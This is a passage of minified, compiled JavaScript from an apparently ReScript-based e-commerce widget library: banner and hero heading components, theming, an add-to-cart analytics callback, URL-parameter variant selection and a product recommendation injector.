e.backgroundContainer},imageContainer:function(e){return e.imageContainer},contentContainer:function(e){return e.contentContainer},outerTextContainer:function(e){return e.outerTextContainer},outerText:function(e){return e.outerText},innerContainer:function(e){return e.innerContainer},innerTextContainer:function(e){return e.innerTextContainer},innerText:function(e){return e.innerText},titleContainer:function(e){return e.titleContainer},titleText:function(e){return e.titleText},subtitleContainer:function(e){return e.subtitleContainer},subtitleText:function(e){return e.subtitleText},button:function(e){return e.button},t_encode:h,t_decode:y,make:b,toJson:h,fromJson:T};function C(e){return a.fromArray([["outer",o.optionToJson((function(e){return g.Values.t_encode(o.stringToJson,e)}),e.outer)],["title",o.optionToJson((function(e){return g.Values.t_encode(o.stringToJson,e)}),e.title)],["subtitle",o.optionToJson((function(e){return g.Values.t_encode(o.stringToJson,e)}),e.subtitle)],["button",o.optionToJson((function(e){return g.Values.t_encode(o.stringToJson,e)}),e.button)]])}function x(e){var t=u.classify(e);if("number"==typeof t)return o.error(void 0,"Not an object",e);if(2!==t.TAG)return o.error(void 0,"Not an object",e);var n=t._0,r=o.optionFromJson((function(e){return g.Values.t_decode(o.stringFromJson,e)}),s.getWithDefault(a.get(n,"outer"),null));if(0===r.TAG){var i=o.optionFromJson((function(e){return g.Values.t_decode(o.stringFromJson,e)}),s.getWithDefault(a.get(n,"title"),null));if(0===i.TAG){var l=o.optionFromJson((function(e){return g.Values.t_decode(o.stringFromJson,e)}),s.getWithDefault(a.get(n,"subtitle"),null));if(0===l.TAG){var c=o.optionFromJson((function(e){return g.Values.t_decode(o.stringFromJson,e)}),s.getWithDefault(a.get(n,"button"),null));if(0===c.TAG)return{TAG:0,_0:{outer:r._0,title:i._0,subtitle:l._0,button:c._0}};var d=c._0;return{TAG:1,_0:{path:".button"+d.path,message:d.message,value:d.value}}}var f=l._0;return{TAG:1,_0:{path:".subtitle"+f.path,message:f.message,value:f.value}}}var v=i._0;return{TAG:1,_0:{path:".title"+v.path,message:v.message,value:v.value}}}var p=r._0;return{TAG:1,_0:{path:".outer"+p.path,message:p.message,value:p.value}}}function S(e,t,n,r,o){return{outer:e,title:t,subtitle:n,button:r}}function w(e){return S(void 0,void 0,void 0,void 0)}function k(e){return f.fromJsonToTheme(x,w,e)}var E={t_encode:C,t_decode:x,make:S,toJson:C,fromJson:k},R=b(void 0,g.Values.make(600,void 0,500,void 0,void 0,void 0,void 0),g.Values.make(.5,void 0,void 0,void 0,void 0,void 0,void 0),g.Values.make(m.Styles.make(void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,"500px",void 0,void 0,void 0,void 0,void 0,void 0,"column",void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,"sans-serif",void 0,void 0,void 0,void 0,void 0,"sans-serif",void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0),void 0,m.Styles.make(void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,"row",void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0),void 0,void 0,void 0,void 0),g.Values.make(m.Styles.make(void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,"300px",void 0,"100%",void 0,void 0,void 0,void 0,void 0,void 0,"1",void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0),void 0,m.Styles.make(void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,"inherit",void 0,"50%",void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0),void 0,void 0,void 0,void 0),g.Values.make(m.Styles.make(void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,"2em",void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,"300px",void 0,"100%",void 0,void 0,"center","center","column",void 0,"2",void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0),void 0,m.Styles.make(void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,"inherit",void 0,"50%",void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0),void 0,void 0,void 0,void 0),g.Values.make(m.Styles.make(void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0),void 0,void 0,void 0,void 0,void 0,void 0),g.Values.make(d.Styles.make(void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0),void 0,void 0,void 0,void 0,void 0,void 0),g.Values.make(m.Styles.make(void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,"center","center","column",void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0),void 0,void 0,void 0,void 0,void 0,void 0),g.Values.make(m.Styles.make(void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,"center","center","column",void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0),void 0,void 0,void 0,void 0,void 0,void 0),g.Values.make(d.Styles.make(void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0),void 0,void 0,void 0,void 0,void 0,void 0),g.Values.make(m.Styles.make(void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0),void 0,void 0,void 0,void 0,void 0,void 0),g.Values.make(d.Styles.make(void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0),void 0,void 0,void 0,void 0,void 0,void 0),g.Values.make(m.Styles.make(void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0),void 0,void 0,void 0,void 0,void 0,void 0),g.Values.make(d.Styles.make(void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0),void 0,void 0,void 0,void 0,void 0,void 0),g.Values.make(v.Styles.make(void 0,void 0,void 0,void 0),void 0,void 0,void 0,void 0,void 0,void 0));function O(e){var t=e.config,n=e.defaultTheme,o=e.theme,a=e.toggleChat,u=e.toggledHeight,s=c.ReactContext.useAnalytics(void 0).sendExposed,h=g.Api.useCurrentBreakpoint(void 0),y=i.useMemo((function(){return l.getOrElse(R,l.map(T,n))})),_=i.useMemo((function(){return l.getOrElseLazy((function(e){return b(void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0)}),l.map(T,o))})),A=i.useMemo((function(){var e=r._1(k,t.strings),n=r._1(l.flatMap,(function(e){return g.Values.getValueWithInheritance(h,e)}));return[r._1(n,e.outer),r._1(n,e.title),r._1(n,e.subtitle),r._1(n,e.button)]}),[h]);return i.useEffect((function(){r._1(s,t.webchatEntry.entrypointId)}),[]),i.createElement(p.ExpandableBackground.make,{children:null,name:"BackgroundContainer",toggledHeight:u,styles:[R.backgroundContainer,y.backgroundContainer,_.backgroundContainer]},i.createElement(m.make,{name:"ImageContainer",styles:[R.imageContainer,y.imageContainer,_.imageContainer]}),i.createElement(m.make,{children:null,name:"ContentContainer",styles:[R.contentContainer,y.contentContainer,_.contentContainer]},f.renderOrElseNull((function(e){return i.createElement(m.make,{children:i.createElement(d.make,{children:e,name:"OuterText",styles:[R.outerText,y.outerText,_.outerText]}),name:"OuterTextContainer",styles:[R.outerTextContainer,y.outerTextContainer,_.outerTextContainer]})}),A[0]),i.createElement(m.make,{children:null,name:"InnerContainer",styles:[R.innerContainer,y.innerContainer,_.innerContainer]},i.createElement(m.make,{children:null,name:"InnerTextContainer",styles:[R.innerTextContainer,y.innerTextContainer,_.innerTextContainer]},f.renderOrElseNull((function(e){return i.createElement(m.make,{children:i.createElement(d.make,{children:e,name:"TitleText",elType:"h1",styles:[R.titleText,y.titleText,_.titleText]}),name:"TitleContainer",styles:[R.titleContainer,y.titleContainer,_.titleContainer]})}),A[1]),f.renderOrElseNull((function(e){return i.createElement(m.make,{children:i.createElement(d.make,{children:e,name:"SubtitleText",elType:"h2",styles:[R.subtitleText,y.subtitleText,_.subtitleText]}),name:"SubtitleContainer",styles:[R.subtitleContainer,y.subtitleContainer,_.subtitleContainer]})}),A[2])),i.createElement(v.make,{children:l.getOrElse("You need some button text",A[3]),name:"Button",onClick:function(e){return r._1(a,void 0)},styles:[R.button,y.button,_.button]}))))}O.displayName="HalfNHalfBanner";var F=O;t.RO=void 0,t.Config=void 0,t.Breakpoints=void 0,t.BreakpointsApi=void 0,t.Container=void 0,t.$$Text=void 0,t.Button=void 0,t.Theme=A,t.Strings=E,t.fallbackTheme=R,t.make=F},function(e,t,n){"use strict";var r=n(154),o=n(1),i=n(153),a=n(193),u=n(165),s=n(155);var l=function(e){var t=e.id,n=e.componentName,l=e.fromTheme,c=e.children,d=e.onClick,f=void 0!==t?t:"",v=void 0!==l?l:"",p=void 0!==d?d:function(e){},m=s.ReactContext.useGlobalTheme(void 0);return i.createElement(a.make,{id:f,className:o._1(r.merge,{hd:u.contrastBgText(m.color.secondary),tl:{hd:u.flexCenter,tl:{hd:o._1(r.style,{hd:r.width({NAME:"percent",VAL:100}),tl:{hd:r.textAlign("center"),tl:{hd:r.fontSize({NAME:"pxFloat",VAL:m.font.size.s}),tl:{hd:r.height({NAME:"px",VAL:40}),tl:{hd:r.paddingLeft({NAME:"px",VAL:10}),tl:{hd:r.paddingRight({NAME:"px",VAL:10}),tl:{hd:r.marginTop({NAME:"px",VAL:10}),tl:{hd:r.cursor("pointer"),tl:{hd:r.borderRadius({NAME:"pxFloat",VAL:m.shape.borderRadius}),tl:0}}}}}}}}}),tl:{hd:v,tl:0}}}}),componentName:n,children:c,asButton:!0,onClick:p})};t.make=l},function(e,t,n){"use strict";var r=n(1),o=n(36),i=n(38),a=n(54),u=n(103),s=n(160),l=n(57),c=n(161),d=n(225),f=n(155);t.useAddToCartCallback=function(e,t,n){var v=f.ReactContext.useContext(void 0),p=r._2(a.flatMap,(function(e){return e.googleAnalytics}),v),m=f.ReactContext.useAshEvent(void 0),g=r._2(o.map,(function(e){return e.sku}),n),h=f.ReactContext.useFromContext(f.addToCartBehaviour),y=d.addToCartToAddToCartWithCcoCallable(v,e,(function(e,d){if(void 0!==h)if("number"==typeof h)l.error("AddToCart_Helpers-ConductorCore","No Add To Cart Implemented Yet");else switch(0|h.TAG){case 0:r._2(h._0,r._2(o.map,(function(e){return e.sku}),e),void 0);break;case 1:r._2(h._0,r._2(o.map,(function(e){return e.product}),e),d);break;case 2:r._2(h._0,o.mapOption((function(e){return a.tapNone((function(t){return l.errorWithData("AddToCart_Helpers-ConductorCore","Product missing necessary data for add to cart behaviour",["Product",e])}),r._3(a.map2,(function(t,n){return{productId:t,variantId:n,displayName:e.product.displayName,addToCartMetadata:e.product.extraInfo.addToCartMetadata}}),e.product.productId,e.product.variantId))}),e),d)}else l.error("AddToCart_Helpers-ConductorCore","Could not retrieve add to cart behaviour from the context");return r._2(o.forEach,(function(e){return r._1(m,{type:"addtocart",sku:e,source:t})}),g),s.sendEvent(c.addToCart(r._2(o.map,(function(e){return{id:e.sku,variantIds:[],price:100*e.product.price.value|0,displayName:e.product.displayName}}),n),t)),r._2(o.forEach,(function(e){return r._2(a.forEach,(function(t){return r._1(t.send,u.$$Event.make(void 0,void 0,"Added",e.product.displayName,i.roundAsInt(e.product.price.value),void 0,void 0,void 0))}),p)}),n)}));return function(e){return r._2(y,n,void 0)}}},function(e,t,n){"use strict";var r=n(154),o=n(1),i=n(153),a=n(29),u=n(158),s=n(165),l=n(195);function c(e){var t=e.title,n=e.divider,c=e.subtitle,d=void 0!==n&&n,f=void 0!==c?c:"",v=o._1(l.CLPTheme.useTheme,void 0),p=v[1],m=v[0],g=m.font.size,h=m.color.primary;return i.createElement(u.make,{props:{"data-conductor":"CLP(`HeadingBackground)"},children:i.createElement("section",{className:o._1(r.merge,{hd:o._1(r.style,{hd:r.backgroundPosition("left"),tl:{hd:r.backgroundSize("cover"),tl:0}}),tl:{hd:o._1(p,{hd:{NAME:"CLP",VAL:"HeadingBackground"},tl:0}),tl:0}})},i.createElement(u.make,{props:{"data-conductor":"CLP(`HeadingInner)"},children:i.createElement("div",{className:o._1(r.merge,{hd:o._1(r.style,{hd:r.display("flex"),tl:{hd:r.flexDirection("column"),tl:{hd:r.textAlign("center"),tl:{hd:r.alignItems("center"),tl:{hd:r.justifyContent("center"),tl:{hd:r.height({NAME:"percent",VAL:100}),tl:{hd:r.margin("auto"),tl:{hd:r.padding({NAME:"percent",VAL:5}),tl:{hd:r.boxSizing("borderBox"),tl:0}}}}}}}}}),tl:{hd:o._1(p,{hd:{NAME:"CLP",VAL:"HeadingInner"},tl:0}),tl:0}})},i.createElement(u.make,{props:{"data-conductor":"CLP(`Heading)"},children:i.createElement("h1",{className:o._1(r.merge,{hd:o._1(r.style,{hd:r.color({NAME:"hex",VAL:h.main}),tl:{hd:r.fontSize(r.pxFloat(g.l)),tl:{hd:r.lineHeight({NAME:"percent",VAL:115}),tl:{hd:r.textAlign("center"),tl:{hd:r.margin3(r.em(2),"auto",r.em(1)),tl:{hd:r.padding2(r.px(0),r.px(20)),tl:{hd:r.media("(max-width: 800px)",{hd:r.fontSize(r.pxFloat(.75*g.l)),tl:0}),tl:0}}}}}}}),tl:{hd:o._1(p,{hd:{NAME:"CLP",VAL:"Heading"},tl:0}),tl:0}})},s.$tilde$(t))}),d?i.createElement(u.make,{props:{"data-conductor":"CLP(`HeadingRule)"},children:i.createElement("hr",{className:o._1(r.merge,{hd:o._1(r.style,{hd:r.width(r.px(91)),tl:{hd:r.height(r.px(4)),tl:{hd:r.background({NAME:"hex",VAL:h.main}),tl:{hd:r.borderWidth(r.px(0)),tl:{hd:r.borderRadius(r.px(50)),tl:{hd:r.margin(r.auto),tl:0}}}}}}),tl:{hd:o._1(p,{hd:{NAME:"CLP",VAL:"HeadingRule"},tl:0}),tl:0}})})}):null,a.length(f)>0?i.createElement(u.make,{props:{"data-conductor":"CLP(`Subheading)"},children:i.createElement("h2",{className:o._1(r.merge,{hd:o._1(r.style,{hd:r.color({NAME:"hex",VAL:h.main}),tl:{hd:r.fontSize(r.pxFloat(.5*g.l)),tl:{hd:r.lineHeight({NAME:"percent",VAL:145}),tl:{hd:r.textAlign("center"),tl:{hd:r.maxWidth({NAME:"percent",VAL:80}),tl:{hd:r.margin3(r.em(2),"auto",r.em(1)),tl:{hd:r.padding2(r.px(0),r.px(20)),tl:{hd:r.media("(max-width: 800px)",{hd:r.fontSize(r.pxFloat(.3*g.l)),tl:0}),tl:0}}}}}}}}),tl:{hd:o._1(p,{hd:{NAME:"CLP",VAL:"Subheading"},tl:0}),tl:0}})},s.$tilde$(f))}):null)}))})}var d={make:c};function f(e){var t=e.title,n=e.subtitle,c=void 0!==n?n:"",d=o._1(l.CLPTheme.useTheme,void 0),f=d[1],v=d[0],p=v.font.size,m=v.color.primary;return i.createElement(u.make,{props:{"data-conductor":"CLP(`HeadingBackground)"},children:i.createElement("section",{className:o._1(r.merge,{hd:o._1(r.style,{hd:r.backgroundPosition("right"),tl:{hd:r.backgroundSize("cover"),tl:0}}),tl:{hd:o._1(f,{hd:{NAME:"CLP",VAL:"HeadingBackground"},tl:0}),tl:0}})},i.createElement(u.make,{props:{"data-conductor":"CLP(`HeadingInner)"},children:i.createElement("div",{className:o._1(r.merge,{hd:o._1(r.style,{hd:r.display("flex"),tl:{hd:r.flexDirection("column"),tl:{hd:r.textAlign("center"),tl:{hd:r.alignItems("center"),tl:{hd:r.justifyContent("center"),tl:{hd:r.height({NAME:"percent",VAL:100}),tl:{hd:r.margin("auto"),tl:{hd:r.padding({NAME:"percent",VAL:5}),tl:{hd:r.boxSizing("borderBox"),tl:0}}}}}}}}}),tl:{hd:o._1(f,{hd:{NAME:"CLP",VAL:"HeadingInner"},tl:0}),tl:0}})},i.createElement(u.make,{props:{"data-conductor":"CLP(`Heading)"},children:i.createElement("h1",{className:o._1(r.merge,{hd:o._1(r.style,{hd:r.color({NAME:"hex",VAL:m.main}),tl:{hd:r.fontSize(r.pxFloat(p.l)),tl:{hd:r.lineHeight({NAME:"percent",VAL:115}),tl:{hd:r.textAlign("center"),tl:{hd:r.width({NAME:"percent",VAL:100}),tl:{hd:r.maxWidth({NAME:"percent",VAL:50}),tl:{hd:r.padding2(r.px(0),r.px(20)),tl:{hd:r.margin4(r.em(2),"auto",r.em(1),r.px(0)),tl:{hd:r.media("(max-width: 800px)",{hd:r.fontSize(r.pxFloat(.75*p.l)),tl:0}),tl:0}}}}}}}}}),tl:{hd:o._1(f,{hd:{NAME:"CLP",VAL:"Heading"},tl:0}),tl:0}})},s.$tilde$(t))}),a.length(c)>0?i.createElement(u.make,{props:{"data-conductor":"CLP(`Subheading)"},children:i.createElement("h2",{className:o._1(r.merge,{hd:o._1(r.style,{hd:r.color({NAME:"hex",VAL:m.main}),tl:{hd:r.fontSize(r.pxFloat(.5*p.l)),tl:{hd:r.lineHeight({NAME:"percent",VAL:145}),tl:{hd:r.textAlign("center"),tl:{hd:r.width({NAME:"percent",VAL:100}),tl:{hd:r.maxWidth({NAME:"percent",VAL:50}),tl:{hd:r.padding2(r.px(0),r.px(20)),tl:{hd:r.margin4(r.em(2),"auto",r.em(1),r.px(0)),tl:{hd:r.media("(max-width: 800px)",{hd:r.fontSize(r.pxFloat(.3*p.l)),tl:0}),tl:0}}}}}}}}}),tl:{hd:o._1(f,{hd:{NAME:"CLP",VAL:"Subheading"},tl:0}),tl:0}})},s.$tilde$(c))}):null)}))})}var v={make:f};function p(e){var t=e.title,n=e.subtitle,c=void 0!==n?n:"",d=o._1(l.CLPTheme.useTheme,void 0),f=d[1],v=d[0],p=v.font.size,m=v.color.primary;return i.createElement(u.make,{props:{"data-conductor":"CLP(`HeadingBackground)"},children:i.createElement("section",{className:o._1(r.merge,{hd:o._1(r.style,{hd:r.backgroundPosition("left"),tl:{hd:r.backgroundSize("cover"),tl:0}}),tl:{hd:o._1(f,{hd:{NAME:"CLP",VAL:"HeadingBackground"},tl:0}),tl:0}})},i.createElement(u.make,{props:{"data-conductor":"CLP(`HeadingInner)"},children:i.createElement("div",{className:o._1(r.merge,{hd:o._1(r.style,{hd:r.display("flex"),tl:{hd:r.textAlign("center"),tl:{hd:r.alignItems("center"),tl:{hd:r.justifyContent("center"),tl:{hd:r.height({NAME:"percent",VAL:100}),tl:{hd:r.margin("auto"),tl:{hd:r.padding({NAME:"percent",VAL:5}),tl:{hd:r.flexDirection("column"),tl:{hd:r.boxSizing("borderBox"),tl:0}}}}}}}}}),tl:{hd:o._1(f,{hd:{NAME:"CLP",VAL:"HeadingInner"},tl:0}),tl:0}})},i.createElement(u.make,{props:{"data-conductor":"CLP(`Heading)"},children:i.createElement("h1",{className:o._1(r.merge,{hd:o._1(r.style,{hd:r.color({NAME:"hex",VAL:m.main}),tl:{hd:r.fontSize(r.pxFloat(p.l)),tl:{hd:r.lineHeight({NAME:"percent",VAL:115}),tl:{hd:r.textAlign("center"),tl:{hd:r.width({NAME:"percent",VAL:100}),tl:{hd:r.maxWidth({NAME:"percent",VAL:50}),tl:{hd:r.padding2(r.px(0),r.px(20)),tl:{hd:r.margin4(r.em(2),r.px(0),r.em(1),"auto"),tl:{hd:r.media("(max-width: 800px)",{hd:r.fontSize(r.pxFloat(.75*p.l)),tl:0}),tl:0}}}}}}}}}),tl:{hd:o._1(f,{hd:{NAME:"CLP",VAL:"Heading"},tl:0}),tl:0}})},s.$tilde$(t))}),a.length(c)>0?i.createElement(u.make,{props:{"data-conductor":"CLP(`Subheading)"},children:i.createElement("h2",{className:o._1(r.merge,{hd:o._1(r.style,{hd:r.color({NAME:"hex",VAL:m.main}),tl:{hd:r.fontSize(r.pxFloat(.5*p.l)),tl:{hd:r.lineHeight({NAME:"percent",VAL:145}),tl:{hd:r.textAlign("center"),tl:{hd:r.width({NAME:"percent",VAL:100}),tl:{hd:r.maxWidth({NAME:"percent",VAL:50}),tl:{hd:r.padding2(r.px(0),r.px(20)),tl:{hd:r.margin4(r.em(2),r.px(0),r.em(1),"auto"),tl:{hd:r.media("(max-width: 800px)",{hd:r.fontSize(r.pxFloat(.3*p.l)),tl:0}),tl:0}}}}}}}}}),tl:{hd:o._1(f,{hd:{NAME:"CLP",VAL:"Subheading"},tl:0}),tl:0}})},s.$tilde$(c))}):null)}))})}var m={make:p};var g=function(e){var t=e.title,n=e.subtitle,r=e.divider,o=e.position,a=void 0!==n?n:"",u=void 0!==r&&r,s=void 0!==o?o:"Center";return"Left"===s?i.createElement(f,{title:t,subtitle:a}):"Center"===s?i.createElement(c,{title:t,divider:u,subtitle:a}):i.createElement(p,{title:t,subtitle:a})};t.Theme=void 0,t.CenterHero=d,t.LeftHero=v,t.RightHero=m,t.Position={},t.make=g},function(e,t,n){"use strict";var r=n(1),o=n(21),i=n(36),a=n(54),u=n(57),s=n(175),l=n(308),c=n(231),d=n(195),f=n(162),v=n(196);function p(e,t,n){var o=a.Infix.$pipe$question,p=a.foldLazy((function(t){return u.info("Injectables_CLP_Variants-ConductorCore","No variants found, using default"),v.Variant.make(f.makeOptionalFromEntry(e.webchatEntry),r._2(o,e.theme,0),e.components,void 0)}),(function(e){return u.info("Injectables_CLP_Variants-ConductorCore",r._3(i.foldLeft,(function(e,t){return e+"\n  "+t[0]+": "+t[1]}),"Found variant for params: ",e[0])),e[1]}),r._2(i.find,(function(e){return r._3(i.foldLeft,(function(e,n){return!1!==e&&s.hasQueryParam(n[0],n[1],t.queryParams)}),!0,e[0])}),i.sortWithInt((function(e,t){var n=e[0].length,r=t[0].length;return n===r?0:n>r?-1:1}),e.variants))),m=f.OptionalEntry.make,g=c.make(f.mergeOptionalWithEntry(a.getOrElseLazy((function(e){return r.app(m,[void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,e])}),p.webchatEntry),e.webchatEntry),a.getOrElse(e.components,p.components),d.CLPTheme.make(void 0,r._2(d.CLPTheme.mergeCssOverrides,a.getOrElse(0,e.theme),a.getOrElse(0,p.theme)),void 0),e.gaProperty,void 0);return l.inject(g,t,n)}t.DefaultConfig=void 0,t.VariantConfig=void 0,t.CLP=void 0,t.CLPConfig=void 0,t.Theme=void 0,t.inject=p,t.make=function(e,t,n,r,i,a,u,s,l){var c=v.Default.make(r,i,a,u,s,void 0);return{preflight:e,getContainerElement:n,conditions:t,runOnPersonalizationRefresh:!1,inject:function(e,t){return p(c,e,t)},cleanup:o.pure(void 0)}}},function(e,t,n){"use strict";t.WebchatEntry=void 0,t.Theme=void 0,t.webchatEntry=function(e){return e.webchatEntry},t.components=function(e){return e.components},t.theme=function(e){return e.theme},t.gaProperty=function(e){return e.gaProperty},t.make=function(e,t,n,r,o){return{webchatEntry:e,components:t,theme:n,gaProperty:r}}},,function(e,t,n){"use strict";var r=n(167),o=n(1),i=n(153),a=n(21),u=n(169),s=n(36),l=n(57),c=n(166),d=n(163),f=n(168),v=n(156),p=n(155),m=n(310),g=n(235),h=n(319);function y(e,t,n){return a.suspend((function(r){f.setNotificationInterval(Math.imul(e.notifyAgainAfter,1e3));var o=e.recommendationModifications;u.render(i.createElement(p.ReactContext.Provider.SelfUpdating.make,{initialContext:t,modifyRecommendations:function(e,t,n){return v.Modifications.toFunction(o,e,t,n)},children:i.createElement(m.make,{config:e,productMetadata:t.currentProductMetadata})}),n)}))}t.Api=void 0,t.Config=void 0,t.Root=void 0,t.inject=y,t.make=function(e,t,n,i,f,v,p,m,b,_,T,A,C,x,S,w){var k=void 0!==e?e:{TAG:2,_0:g.Theme.toJson(g.Theme.make(void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0))},E=void 0!==t?t:0,R=void 0!==b?b:172800,O=void 0!==A?A:[],F="MatchboxV2_"+r.v4(),L=a.suspend((function(e){return o._2(s.forEach,(function(e){l.debug("Injectables_Matchbox_V2-ConductorCore","Unmounting Matchbox V2 Root"),u.unmountComponentAtNode(e),e.remove()}),s.catOption(o._2(s.map,c.ofNode,Array.prototype.slice.call(document.querySelectorAll("#"+F)))))})),P=h.make(k,n,i,m,f,p,v,R,_,S,O,C,x,void 0);return d.Injectable.make(T,d.GetContainerElement.appendAsChildToSelector(void 0,F,void 0,void 0,"body",void 0),E,!1,(function(e,t){return y(P,e,t)}),L,void 0)}},function(e,t,n){"use strict";var r=n(1),o=n(153),i=n(39),a=n(2),u=n(36),s=n(38),l=n(54),c=n(156),d=n(313),f=n(171),v=n(314),p=n(235),m=n(316);function g(e){var t=e.recommendation,n=e.config,r=e.onRender,i=e.onView,u=e.theme,s=e.isOnNotification,c=void 0!==s&&s,d=o.useMemo((function(){var e=a.some(n.strings),r=t.score;return f.entitiesToPhrase(void 0,e,r,l.getOrElse([],t.renderedEntities))}),[t]);return l.foldLazy((function(e){return"Recos and entities but no matching strings"}),(function(e){return o.createElement(m.make,{onRender:r,onView:i,phrase:e,theme:u,isOnNotification:c})}),d)}g.displayName="InlineString";var h={make:g};function y(e,t){o.useEffect((function(){return l.fold(void 0,(function(e){var 